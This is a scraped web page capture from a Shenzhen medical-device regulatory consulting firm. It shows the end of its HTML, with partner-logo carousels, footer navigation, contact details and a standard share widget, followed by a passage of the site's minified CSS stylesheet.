                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/82b24eb6194bf303fea743f3cbfc6e66.png" alt="思摩尔">
                            </div>
                            <div class="name">
                                思摩尔                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/d252044714964dd35f5f70d3ae06f7d7.png" alt="三瑞">
                            </div>
                            <div class="name">
                                三瑞                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20220105/a1cf2b2e04502bb0cc97e55fdcb5c426.png" alt="瀚德微创">
                            </div>
                            <div class="name">
                                瀚德微创                            </div>
                        </div>
                                            </div>
                </div>
                <div class="swiper-button-next1 iconfont icon-arrow-right next0"></div>
                <div class="swiper-button-prev1 iconfont icon-arrow-right prev0"></div>
                <div class="swiper-pagination cooperation-pagination pagination0"></div>
            </div>
                        <div class="content-lunbo ">
                <div class="cooperation-lunbo1 swiper-container selector-lunbo">
                    <div class="swiper-wrapper">
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20211206/e4ba104c0c70c3054f79fde28139f1f3.jpg" alt="华通威国际检验">
                            </div>
                            <div class="name">
                                华通威国际检验                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20211206/1536b07205efebef2f37e98151a0f679.jpg" alt="苏州大学卫生与环境研究所">
                            </div>
                            <div class="name">
                                苏州大学卫生与环境研究所                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20211206/ca403a54b24b5bfeb549358efff7a8a8.jpg" alt="德国MEDNET机构">
                            </div>
                            <div class="name">
                                德国MEDNET机构                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20211206/fc098f074ae5b84b1a0ab1bc1445bd8f.jpg" alt="天祥集团">
                            </div>
                            <div class="name">
                                天祥集团                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20211206/76fe75e04f3fe7c74e61f401511abd3b.jpg" alt="TUV莱茵">
                            </div>
                            <div class="name">
                                TUV莱茵                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20211206/9f4b6e21f07b0a1cb74ace8768453fa3.jpg" alt="TVU南德">
                            </div>
                            <div class="name">
                                TVU南德                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20211206/310bb307ae60babdfb07b4214a630fca.jpg" alt="BSI">
                            </div>
                            <div class="name">
                                BSI                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20211206/03c0ed909ea557400377fcba62e25ebc.jpg" alt="苏州医协">
                            </div>
                            <div class="name">
                                苏州医协                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20211206/5d3a977e37810e739513acbbee8de753.jpg" alt="中国医协">
                            </div>
                            <div class="name">
                                中国医协                            </div>
                        </div>
                                                <div class="img-box">
                            <div class="img">
                                <img src="http://cefda.com/uploads/20211206/009c1edb38c90f7217b924a798e5246b.jpg" alt="SGS">
                            </div>
                            <div class="name">
                                SGS                            </div>
                        </div>
                                            </div>
                </div>
                <div class="swiper-button-next1 iconfont icon-arrow-right next1"></div>
                <div class="swiper-button-prev1 iconfont icon-arrow-right prev1"></div>
                <div class="swiper-pagination cooperation-pagination pagination1"></div>
            </div>
                    </div>
    </div>
</div>

<script>
    $(function () {
        index();
    })
</script>

<div class="footer">
    <div class="wp1600">

        <div class="index-footer">
            <div class="left">
                <div class="code">
                    <div class="img">
                        <img src="/assets/static/images/footer01.png" alt="">
                    </div>
                </div>
                <div class="info">
                    <p class="one">
                        <img src="/assets/static/images/footer02.png" alt="">
                        <span>服务热线</span>
                    </p>
                    <p class="two">
                        +86   755-86069197
                    </p>
                    <p class="three">
                        邮箱：info@cefda.com
                    </p>
                    <p class="three">
                        地址：深圳市南山区西丽留仙大道众冠时代广场A座1713A
                    </p>
                </div>
            </div>

            <div class="right">
                <div class="footer-nav">
                                        <dl>
                        <div class="nav-name">
                            <dt>
                                <a href="/about.html">关于我们</a>
                            </dt>
                                                        <dd>
                                <a href="/about/company-profile">公司介绍</a>
                            </dd>
                                                        <dd>
                                <a href="/about/company-culture">企业文化</a>
                            </dd>
                                                        <dd>
                                <a href="/about/organization">组织架构</a>
                            </dd>
                                                        <dd>
                                <a href="/about/team">团队背景</a>
                            </dd>
                                                    </div>
                    </dl>
                                        <dl>
                        <div class="nav-name">
                            <dt>
                                <a href="/news.html">新闻动态</a>
                            </dt>
                                                        <dd>
                                <a href="/news/entreprise">企业</a>
                            </dd>
                                                        <dd>
                                <a href="/news/industry">行业动态</a>
                            </dd>
                                                    </div>
                    </dl>
                                        <dl>
                        <div class="nav-name">
                            <dt>
                                <a href="/service-area.html">服务领域</a>
                            </dt>
                                                        <dd>
                                <a href="/service-area/registration">注册认证</a>
                            </dd>
                                                        <dd>
                                <a href="/service-area/quality">质量体系</a>
                            </dd>
                                                        <dd>
                                <a href="/list/24.html">临床试验</a>
                            </dd>
                                                        <dd>
                                <a href="/list/25.html">专题培训</a>
                            </dd>
                                                        <dd>
                                <a href="/list/26.html">法规事务</a>
                            </dd>
                                                    </div>
                    </dl>
                                        <dl>
                        <div class="nav-name">
                            <dt>
                                <a href="/cooperation.html">战略合作</a>
                            </dt>
                                                        <dd>
                                <a href="/cooperation/case">经典案例</a>
                            </dd>
                                                        <dd>
                                <a href="/cooperation/partner">合作伙伴</a>
                            </dd>
                                                    </div>
                    </dl>
                                        <dl>
                        <div class="nav-name">
                            <dt>
                                <a href="/contact.html">联系我们</a>
                            </dt>
                                                        <dd>
                                <a href="/contact/contact-us">联系我们</a>
                            </dd>
                                                        <dd>
                                <a href="/contact/job">诚聘英才</a>
                            </dd>
                                                    </div>
                    </dl>
                                        <dl>
                        <div class="nav-name">
                            <dt>
                                <a href="javascript:;">友情链接 :</a>
                            </dt>
                                                        <dd>
                                <a href="https://www.nmpa.gov.cn">NMPA</a>
                            </dd>
                                                    </div>
                    </dl>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="footer-mb">
    <div class="top wp1600">
        <div class="left">
            <p class="one">
                Contact us
            </p>
            <p class="two">
                <img src="/assets/static/images/footer02.png" alt="">
                <span>服务热线</span>
            </p>
            <p class="three">
                +86   755-86069197
            </p>
            <p class="four">
                邮箱：info@cefda.com
            </p>
        </div>
        <div class="right">
            <div class="img">
                <img src="/assets/static/images/footer01.png" alt="">
            </div>
        </div>
    </div>
    <div class="dz wp1600">
        <p>
            地址：深圳市南山区西丽留仙大道众冠时代广场A座1713A
        </p>
    </div>
</div>

<div class="footer-bottom">
    <div class="wp1600">
        <div class="bottom-content">
            <div class="content-left">
                <p> <span>版权所有 深圳市卓远天成咨询有限公司</span>
                    <a href="http://beian.miit.gov.cn" target="_blank" rel="noopener noreferrer">
                        <img src="/assets/static/images/bah.png" alt="">粤ICP备19142589号</a>
                    <a href="https://www.uweb.net.cn/" target="_blank" rel="noopener noreferrer">网站建设：优网科技</a>
                </p>
            </div>
            <div class="content-right bdsharebuttonbox">

                <a href="" class="icon-box iconfont icon-weibo bds_tsina" data-cmd="tsina" title="分享到新浪微博">
                </a>
                <a class="icon-box iconfont icon-weixin bds_weixin" data-cmd="weixin" title="分享到微信">
                </a>
                <a href="" class="icon-box iconfont icon-qq bds_sqq" data-cmd="sqq" title="分享到QQ好友">
                </a>
            </div>
        </div>

    </div>

</div>

<ul class="right-bar">
    <li id="backTop">
        <div class="box">
            <div class="icon iconfont icon-fanhuidingbu3"></div>
        </div>
    </li>
    <!-- <li> -->
        <!-- <a target="_blank"  href="http://wpa.qq.com/msgrd?v=3&uin=76478630&site=qq&menu=yes" class="box"> -->
            <!-- <div class="icon iconfont icon-QQlianxiqie"></div> -->
            <!-- <p>QQ</p> -->
        <!-- </a> -->
    <!-- </li> -->
    <li>
        <div class="box">
            <div class="icon iconfont icon-erweima"></div>
            <p>在线客服</p>
        </div>
		
        <div class="box-hover">
			            <div class="code-box">
                <img src="/assets/static/images/zxkf.png" alt="">
                <p>在线客服</p>
            </div>
			        </div>
    </li>
</ul>
</body>

<script>
    $(function () {
        //底部分享
        window._bd_share_config = {
            "common": {
                "bdSnsKey": {},
                "bdText": "",
                "bdMini": "2",
                "bdMiniList": false,
                "bdPic": "",
                "bdStyle": "0",
                "bdSize": "32"
            },
            "share": {}
        };
        with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];
    })
</script>
<script src="/assets/static/script/script.js"></script>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.cefda.com/assets/static/style/style.css
body_size: 16884
content:
@import url("//at.alicdn.com/t/font_2395837_9ylv9i84fl4.css");body,h1,h2,h3,h4,h5,h6,p,dl,dt,dd,ul,ol,li,form,button,input,textarea,th,td{font-weight:normal;margin:0;padding:0}body,button,input,select,textarea,h1,h2,h3,h4,h5,h6,i{font:normal 12px BlinkMacSystemFont, Helvetica Neue, PingFang SC, Microsoft YaHei, Source Han Sans SC, Noto Sans CJK SC, WenQuanYi Micro Hei, sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}ul,ol,li{list-style:none}a{text-decoration:none;color:#333}a:hover{text-decoration:none}img{vertical-align:top;border:0}button,input,textarea{font-size:100%;vertical-align:middle;outline:none;border-radius:0;-webkit-appearance:none}table{border-spacing:0;border-collapse:collapse}div,a{-webkit-tap-highlight-color:rgba(255,255,255,0)}html{font-size:100px}@media screen and (min-width: 320px){html{font-size:85.33333px}}@media screen and (min-width: 360px){html{font-size:96px}}@media screen and (min-width: 375px){html{font-size:100px}}@media screen and (min-width: 480px){html{font-size:128px}}@media screen and (min-width: 640px){html{font-size:170.66667px}}@media screen and (min-width: 750px){html{font-size:200px}}.clearfloat:after{font-size:0;display:block;visibility:hidden;clear:both;height:0;content:' '}.clearfloat{*zoom:1}.clearboth{clear:both}.wp{width:1000px;margin:0 auto}.checkBrowser{font-size:14px;line-height:40px;position:fixed;z-index:99999;top:0;left:50%;width:700px;height:40px;margin-left:-360px;padding:0 10px;color:#fff;border-bottom-right-radius:5px;border-bottom-left-radius:5px;background-color:#e6212a}.checkBrowser a{font-size:16px;line-height:20px;position:absolute;top:10px;right:5px;display:block;width:20px;height:20px;cursor:pointer;text-align:center;color:#333;border-radius:50%;background-color:#fff}.paged{text-align:center}@media screen and (max-width: 750px){.paged{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}}.paged a,.paged .p_info,.paged .current{display:inline-block;margin:0 2px;font-size:13px;text-align:center;background:#fff;color:#595959;height:36px;width:36px;line-height:36px}@media screen and (max-width: 750px){.paged a,.paged .p_info,.paged .current{display:none}}@media screen and (max-width: 500px){.paged a,.paged .p_info,.paged .current{padding:0 10px;margin:0 5px 2px;height:35px;line-height:35px}}.paged .prev,.paged .next{width:105px;font-size:15px}@media screen and (max-width: 750px){.paged .prev,.paged .next{width:40%;display:block}}.paged .current,.paged a:hover{background:#125623 !important;color:#fff !important}.wp1600{max-width:1600px;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (max-width: 1600px){.wp1600{padding:0 .26rem}}@media screen and (max-width: 1000px){.wp1600{padding:0 .15rem}}.wp1360{max-width:1360px;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (max-width: 1360px){.wp1360{padding:0 .26rem}}@media screen and (max-width: 1000px){.wp1360{padding:0 .15rem}}.uweb-search{width:1200px;max-width:100%;margin:0 auto .5rem;padding-top:.92rem}.uweb-search-input-con{float:left;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:25px}.uweb-search-select-con{float:left;width:37%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:25px}@media screen and (max-width: 750px){.uweb-search-input-con,.uweb-search-select-con{float:none;width:100%;padding-right:0;margin-bottom:10px}}.uweb-search-top{position:relative;margin-bottom:40px;height:44px;width:100%}.uweb-search-top-s .uweb-search-input-con{float:left;width:87%}@media screen and (max-width: 750px){.uweb-search-top{height:auto}.uweb-search-top-s .uweb-search-input-con{width:100%}}.uweb-search-top-text{float:left;width:80px;font-size:14px;color:#666;line-height:44px}.uweb-search-top-input{margin:0 0 0 80px;height:44px;border:1px solid #e9e9e9}.uweb-search-top-input input{width:100%;height:100%;border:0;font-size:14px;padding:0 20px}.uweb-search-top-button{float:left;width:13%;height:46px;background:#c7000b;cursor:pointer;color:#fff;font-size:14px;line-height:46px;text-align:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;padding:0}.uweb-search-top-button:hover{opacity:.7}@media screen and (max-width: 750px){.uweb-search-top-button{float:none;width:100%}}.uweb-search-top-input2{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-left:80px;height:44px;border:1px solid #e9e9e9}.uweb-search-top-input2 input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;height:100%;border:0;font-size:14px;padding:0 20px}.uweb-search-top-text1{float:left;width:70px;font-size:14px;color:#666;line-height:44px}.uweb-search-top-select{position:relative;margin-left:70px;height:44px;border:1px solid #e9e9e9;font-size:14px;color:#999}.uweb-search-top-select:after{position:absolute;right:12px;top:50%;-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);content:"";width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #999}.uweb-search-top-select select{position:relative;z-index:10;width:100%;height:100% !important;border:0px;padding:0 22px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.uweb-search-top-select .customSelect{width:100%;height:100%;line-height:42px;padding:0 22px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (max-width: 1200px){.uweb-search-top-select{float:none;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;width:auto}}.uweb-search-content{margin:40px -12px;font-size:0}.uweb-search-content li{display:inline-block;vertical-align:top;padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:50%;height:156px;margin-bottom:30px}.uweb-search-content li a{display:block;width:100%;height:100%;border:1px solid #e9e9e9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:25px 40px 30px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.uweb-search-content li a:hover{background:#f1f1f1}.uweb-search-content li a:hover .text{color:#c7000b}.uweb-search-content li a:hover .btn{background:#c7000b}.uweb-search-content li a .text{font-size:16px;font-weight:bold;color:#666;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;line-height:22px;max-height:44px;overflow:hidden}.uweb-search-content li a .time{margin-top:5px;font-size:14px;font-family:"Arial";color:#999}.uweb-search-content li a .btn{margin-top:20px;width:95px;height:28px;background:#999;font-size:14px;color:#fff;line-height:28px;text-align:center;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}@media screen and (max-width: 1200px){.uweb-search-content{margin-right:0;margin-left:0}.uweb-search-content li:nth-child(2n+1){padding:0 12px 0 0}.uweb-search-content li:nth-child(2n){padding:0 0 0 12px}}@media screen and (max-width: 480px){.uweb-search-content li{float:none;width:100%;height:auto}.uweb-search-content li:nth-child(2n+1),.uweb-search-content li:nth-child(2n){padding:0}.uweb-search-content li a .text{max-height:none}}.uweb-search-tip-con{margin:0px auto;width:1200px;max-width:100%;background:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:1.2rem .5rem .5rem;text-align:center}.uweb-search-tip-con .title{font-size:24px;color:#333;margin-bottom:20px}.uweb-search-tip-con .tips{font-size:14px;color:orange;font-weight:bold;line-height:28px;width:900px;margin:0 auto 10px;max-width:100%}.uweb-search-tip-con .p{font-size:14px;color:#333;line-height:28px;margin-bottom:10px}.uweb-search-tip-con .num{color:red;padding:0 3px;text-decoration:underline}.uweb-search-tip-con .tip-btn{display:block;width:140px;height:36px;text-align:center;line-height:36px;color:#fff;background:#999;border:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0 auto;cursor:pointer}.uweb-search-tip-con .tip-btn:hover{background:#b3b3b3}.tips-popup{display:none}.tips-popup.show .tips-popup-mask{opacity:1}.tips-popup.show .tips-popup-box{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.tips-popup-mask{position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;z-index:9000;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.tips-popup-box{position:fixed;top:0;left:0;bottom:0;right:0;display:table;margin:auto;table-layout:fixed;padding:18px 24px 8px;width:320px;background-color:#fff;-webkit-box-shadow:0 4px 12px rgba(0,0,0,0.15);box-shadow:0 4px 12px rgba(0,0,0,0.15);border-radius:8px;z-index:9001;opacity:0;-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}@media screen and (max-width: 414px){.tips-popup-box{max-width:-moz-calc(100% - .4rem);max-width:calc(100% - .4rem);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}}.tips-popup-head{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;padding-bottom:10px}.tips-popup-head .title{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;min-width:0;padding-top:1px;line-height:22px;font-size:16px;color:#000}.tips-popup-close{margin:5px 0 0 10px;width:14px;height:14px;background:url(../images/tips_icon.png) top -130px left no-repeat;opacity:.7;z-index:2;cursor:pointer;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.tips-popup-close:hover{opacity:1}.tips-popup-content{padding-bottom:10px;font-size:14px;line-height:24px;color:#666}.tips-popup-footer{padding:4px 0;text-align:right;font-size:0}.tips-popup-footer li{display:inline-block;vertical-align:top;margin-left:10px;padding:8px 15px;line-height:1;font-size:12px;white-space:nowrap;border-radius:3px;border-width:1px;border-style:solid;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;cursor:pointer;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.tips-popup-footer li:hover{opacity:.8}.tips-popup-footer .cancle-btn{color:#666;background-color:#fff;border-color:#dcdfe6}.tips-popup-footer .submit-btn{color:#fff}.tips-popup .tips-icon{margin-right:10px;width:24px;height:24px;background-image:url(../images/tips_icon.png);background-repeat:no-repeat}.tips-popup .tips-icon-success{background-position:0 -104px}.tips-popup .tips-icon-question{background-position:0 -78px}.tips-popup .tips-icon-info{background-position:0 -52px}.tips-popup .tips-icon-error{background-position:0 -26px}.tips-popup .tips-icon-alert{background-position:0 0}.tips-popup-icon{padding-left:20px;padding-right:20px}.tips-popup-icon .tips-popup-content{padding-left:34px}.captcha-title{height:47px;width:100%;text-align:center;border-radius:2px;background-color:#f3f3f3;color:#bbb;font-size:14px;letter-spacing:.1px;line-height:47px}@media screen and (max-width: 500px){.captcha-title{height:35px;line-height:35px}}.captcha-show{display:none;height:47px;width:100%;text-align:center;border-radius:2px;background-color:#f3f3f3}@media screen and (max-width: 500px){.captcha-show{height:35px}}.captcha-loading{margin:auto;width:70px;height:20px}.captcha-loading-dot{float:left;width:8px;height:8px;margin:18px 4px;background:#ccc;border-radius:50%;opacity:0;-webkit-box-shadow:0 0 2px black;box-shadow:0 0 2px black;-webkit-animation:loadingFade 1s infinite;-moz-animation:loadingFade 1s infinite;animation:loadingFade 1s infinite}.captcha-loading-dot:nth-child(2){-webkit-animation-delay:.1s;-moz-animation-delay:.1s;animation-delay:.1s}.captcha-loading-dot:nth-child(3){-webkit-animation-delay:.2s;-moz-animation-delay:.2s;animation-delay:.2s}.captcha-loading-dot:nth-child(4){-webkit-animation-delay:.3s;-moz-animation-delay:.3s;animation-delay:.3s}@-webkit-keyframes loadingFade{0%{opacity:0}50%{opacity:.8}100%{opacity:0}}@-moz-keyframes loadingFade{0%{opacity:0}50%{opacity:.8}100%{opacity:0}}@keyframes loadingFade{0%{opacity:0}50%{opacity:.8}100%{opacity:0}}.error-con{padding:.5rem 0;background:#fff}.error-box{background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:.25rem;text-align:center;width:1360px;max-width:100%;margin:0 auto}.error-box img{display:inline-block;vertical-align:top;max-width:100%}.error-box .tips{margin:20px auto;font-size:18px;color:#666}.error-box .btn a{display:inline-block;vertical-align:top;width:170px;height:40px;margin:0 2px;border-radius:20px;color:#fff;text-align:center;font-size:16px;background:#999;-webkit-transition:all .2s;-o-transition:all .2s;-moz-transition:all .2s;transition:all .2s;line-height:40px;max-width:45%}.error-box .btn a:hover{background:#a6a6a6}@media screen and (max-width: 1200px){.wp1200{width:100%}}.header{position:fixed;top:0px;left:0px;width:100%;background-color:#fff;z-index:9999}.header .header-web-tree{width:100%;margin:0 auto !important;height:110px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;z-index:100;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.header .header-web-tree .header-logo img{max-width:100%;height:auto}@media screen and (max-width: 1380px){.header .header-web-tree .header-logo img{width:359px}}.header .header-web-tree .header-right{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;height:100%;margin-right:12px}@media screen and (max-width: 1380px){.header .header-web-tree .header-right{margin-right:6px}}.header .header-web-tree .header-nav{height:100%;margin-left:50px}@media screen and (max-width: 1380px){.header .header-web-tree .header-nav{margin-left:20px}}@media screen and (max-width: 1260px){.header .header-web-tree .header-nav{margin-left:10px}}.header .header-web-tree .header-nav .header-ul{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;height:100%}.header .header-web-tree .header-nav .header-ul .header-li:nth-of-type(1){margin-left:0px !important}.header .header-web-tree .header-nav .header-ul .header-li{position:relative;text-align:center;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.header .header-web-tree .header-nav .header-ul .header-li .li1{position:relative;display:inline-block;height:100%;font-size:16px;text-align:center;white-space:nowrap;line-height:110px;color:#333;padding:0 30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (max-width: 1380px){.header .header-web-tree .header-nav .header-ul .header-li .li1{padding:0 10px}}.header .header-web-tree .header-nav .header-ul .header-li .li1:before{position:absolute;content:'';right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:1px;height:8px;background-color:#ccc}.header .header-web-tree .header-nav .header-ul .header-li .hover-show{position:absolute;display:none;top:110px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);min-width:100%;background-color:#fff;-webkit-box-shadow:0 7px 18px 0px rgba(0,0,0,0.1);box-shadow:0 7px 18px 0px rgba(0,0,0,0.1);z-index:999;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.header .header-web-tree .header-nav .header-ul .header-li .hover-show ul li{font-size:14px;line-height:38px;text-align:center;padding:0 5px;border-bottom:1px solid #f2f2f2;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.header .header-web-tree .header-nav .header-ul .header-li .hover-show ul li a{width:100%;display:inline-block;color:#666}.header .header-web-tree .header-nav .header-ul .header-li .hover-show ul li:nth-last-of-type(1){border-bottom:none}.header .header-web-tree .header-nav .header-ul .header-li .hover-show ul li:hover{background-color:#75bc2a}.header .header-web-tree .header-nav .header-ul .header-li .hover-show ul li:hover a{color:#fff}.header .header-web-tree .header-nav .header-ul .header-li:hover .li1{background-color:#75bc2a;color:#fff;line-height:110px}.header .header-web-tree .header-nav .header-ul .header-li:hover .li1:before{content:none}.header .header-web-tree .header-nav .header-ul .header-li:hover .hover-show{display:block}.header .header-web-tree .header-nav .header-ul .on .li1{background-color:#75bc2a;color:#fff;line-height:110px}.header .header-web-tree .header-nav .header-ul .on .li1:before{content:none}.header .header-web-tree .header-en{display:block;font-size:15px;line-height:110px;color:#333;margin-left:26px}@media screen and (max-width: 1380px){.header .header-web-tree .header-en{margin-left:10px}}.header .header-web-tree .header-search{margin-left:36px;margin-right:26px;position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width: 1380px){.header .header-web-tree .header-search{margin-left:10px;margin-right:10px}}.header .header-web-tree .header-search .header-btn{cursor:pointer;position:relative}.header .header-web-tree .header-search .header-search-form{-moz-animation-name:r2l;animation-name:r2l;-webkit-animation-name:r2l;-ms-animation-name:r2l;-moz-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-timing-function:ease;-ms-animation-timing-function:ease;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-moz-animation-duration:.3s;animation-duration:.3s;-webkit-animation-duration:.3s;-ms-animation-duration:.3s}.header .header-web-tree .header-search:hover .header-search-form{display:block}@-moz-keyframes r2l{0%{-moz-transform:translateX(50px);transform:translateX(50px);opacity:0}100%{-moz-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes r2l{0%{-webkit-transform:translateX(50px);-moz-transform:translateX(50px);transform:translateX(50px);opacity:0}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0);opacity:1}}@-webkit-keyframes r2l{0%{-webkit-transform:translateX(50px);opacity:0}100%{-webkit-transform:translateX(0);opacity:1}}.header .header-search-form{display:none;position:absolute;right:-16px;width:240px;background-color:rgba(255,255,255,0.9);-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.1) inset;box-shadow:0 1px 4px rgba(0,0,0,0.1) inset;border-radius:40px;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s;z-index:6}.header .header-search-form form{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.header .header-search-form .input{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;min-width:0}.header .header-search-form input,.header .header-search-form button{display:block;height:40px;line-height:40px;outline:none;background:none;border:none}.header .header-search-form input{padding-left:20px;width:100%;color:#555;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.header .header-search-form button{padding:0 16px;font-size:18px;color:#333;cursor:pointer;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.header .header-search-form button button:hover{color:#e6212a}.header .header-search-form ::-webkit-input-placeholder{color:#666}.header .header-search-form ::-moz-placeholder{color:#666}.header .header-search-form :-ms-input-placeholder{color:#666}.header .header-mobile{display:none;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100px;padding:0 .15rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:100}@media screen and (max-width: 500px){.header .header-mobile{height:60px}}.header .header-mobile .header-mobile-logo img{display:block;width:2.17rem;min-width:150px}.header .header-mobile .header-mobile-right .btn{cursor:pointer;color:#000;font-size:30px}@media screen and (max-width: 500px){.header .header-mobile .header-mobile-right .btn{font-size:20px}}.header .header-mobile .header-mobile-right .en{display:block;cursor:pointer}.header .header-mobile .header-mobile-right .en .icon-diqiu{display:inline-block;width:45px;height:45px;background-color:#75bc2a;color:#fff;text-align:center;line-height:45px;border-radius:50%;font-size:22px}@media screen and (max-width: 500px){.header .header-mobile .header-mobile-right .en .icon-diqiu{width:30px;height:30px;line-height:30px;font-size:16px}}.header .header-mobile .header-mobile-right .en .word{display:inline-block;font-size:22px;line-height:45px;color:#444;margin-left:.04rem}@media screen and (max-width: 500px){.header .header-mobile .header-mobile-right .en .word{font-size:16px;line-height:30px}}.header .header-mobile .header-mobile-right .icon-sousuo3{margin-left:.21rem}@media screen and (max-width: 1000px){.header .header-web{display:none}.header .header-web-tree{display:none}.header .header-mobile{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.header .header-mobile-img{display:block}.header 